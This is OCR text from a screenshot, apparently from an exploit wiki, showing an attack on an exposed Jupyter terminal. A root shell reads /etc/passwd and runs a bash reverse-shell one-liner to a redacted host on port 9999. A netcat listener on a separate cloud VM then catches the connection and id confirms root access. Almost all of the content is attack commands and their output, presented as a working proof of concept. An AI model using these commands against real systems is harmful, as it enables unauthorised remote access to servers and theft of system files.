 jupyter
# ls
Examples  nohup.out  tf
# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
# bash -c 'exec bash -i &>/dev/tcp/ /9999 <&1'
FinalShell 3.7.6
同步状态
IP 复制
运行 9 天
负载 0.00, 0.01, 0.05
CPU 5%
内存 42% 769M/1.8G
交换 0% 0/0
内存 CPU 命令
14.5M 0.3 YDEdr
3.6M 0 systemd
0 0 kthreadd
0 0 kworker/0:0H
7K 2K eth0
10K
7K
3K
29ms 本机
35
30
25
路径 可用/大小
/dev 908M/908M
/dev/shm 918M/918M
/run 918M/918M
/sys/fs/cgroup 918M/918M
/ 42.8G/49.1G
/run/user/0 183M/183M
1 阿里云_boke
连接成功
Last failed login: Sun Mar 21 21:25:19 CST 2021 from on s
There were 5173 failed login attempts since the last successful login.
Last login: Sat Mar 20 13:55:26 2021 from
[root@VM-0-16-centos ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from
Ncat: Connection from :41608.
bash: cd: /tmp/.oyahoe: No such file or directory
bash: ./zygote: No such file or directory
bash: cd: /tmp/.oyahoe: No such file or directory
bash: ./python: No such file or directory
bash: cd: /tmp/.oyahoe: No such file or directory
bash: ./zygote: No such file or directory
root@946ad580bf51:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@946ad580bf51:~#
PeiQi文库
命令输入